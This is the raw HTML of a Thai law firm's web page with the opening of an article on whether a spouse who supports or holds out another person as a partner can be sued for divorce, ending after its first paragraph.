				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16783" class="post-16783 post type-post status-publish format-standard has-post-thumbnail hentry category-23 category-25" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in คดีครอบครัว" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">คดีครอบครัว</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามีฟ้องหย่าได้หรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">คดีครอบครัว</a></li><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง</a></li></ul>
            <header>
                <h1 class="entry-title">สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามีฟ้องหย่าได้หรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-29T10:10:53+07:00" >January 29, 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16783">5460</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2022/01/ฟ้องหย่า-ยกย่องหญิงอื่น.png" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2022/01/ฟ้องหย่า-ยกย่องหญิงอื่น.png" srcset="https://www.lawyers.in.th/wp-content/uploads/2022/01/ฟ้องหย่า-ยกย่องหญิงอื่น.png 639w, https://www.lawyers.in.th/wp-content/uploads/2022/01/ฟ้องหย่า-ยกย่องหญิงอื่น-300x169.png 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="ฟ้องหย่า ยกย่องหญิงอื่น"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F&text=%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%81%E0%B8%A2%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%89%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F&text=%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%81%E0%B8%A2%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%89%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F29%2F%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%25a0%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%259b%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">สารบัญ</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%81%E0%B8%A2%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%89%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" >สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามีฟ้องหย่าได้หรือไม่</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%81%E0%B8%A2%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%89%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2_%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%8A%E0%B8%B9%E0%B9%89_%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1_%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A7%E0%B8%93%E0%B8%B5%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%AD%E0%B8%B2%E0%B8%88%E0%B8%B4%E0%B8%93_%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B9%84%E0%B8%94%E0%B9%89_%E0%B8%AB_%E0%B8%99" >สามีอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยา เป็นชู้ หรือร่วม ประเวณีกับผู้อื่นเป็นอาจิณ ภริยาฟ้องหย่าได้ ห น</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99_%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%96%E0%B8%B6%E0%B8%87" >การอุปการะเลี้ยงดูหญิงอื่น หมายถึง</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%B8%A1%E0%B8%B5%E0%B8%9B%E0%B8%B1%E0%B8%8D%E0%B8%AB%E0%B8%B2%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9B%E0%B8%A3%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%81%E0%B8%A4%E0%B8%A9%E0%B8%94%E0%B8%B2" >มีปัญหาคดีความปรึกษาทีมงานทนายกฤษดา</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%E0%B9%82%E0%B8%97%E0%B8%A3_089-142-7773_%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C%E0%B9%84%E0%B8%AD%E0%B8%94%E0%B8%B5_lawyersinth" >โทร 089-142-7773 ไลน์ไอดี @lawyers.in.th</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%81%E0%B8%A2%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%89%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88"></span>สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามีฟ้องหย่าได้หรือไม่<span class="ez-toc-section-end"></span></h2>
<p>สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามี เป็นชู้ หรือมีชู้ หรือร่วมประเวณีกับผู้อื่นเป็นอาจิณ อีกฝ่ายหนึ่งฟ้องหย่าได้ การกระทำของสามีในการอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือร่วม ประเวณีกับผู้อื่นเป็นอาจิณจึงหมายความเฉพาะกระทำกับ “หญิงอื่น” และการกระทำ ของภริยาในการอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันสามีก็หมายความเฉพาะกระทำกับ “ชายอื่น” เช่นเดียวกัน</p>
<h3><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A5%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%87%E0%B8%94%E0%B8%B9%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%81%E0%B8%A2%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%89%E0%B8%B1%E0%B8%99%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2_%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%8A%E0%B8%B9%E0%B9%89_%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1_%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A7%E0%B8%93%E0%B8%B5%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%AD%E0%B8%B2%E0%B8%88%E0%B8%B4%E0%B8%93_%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B9%84%E0%B8%94%E0%B9%89_%E0%B8%AB_%E0%B8%99"></span>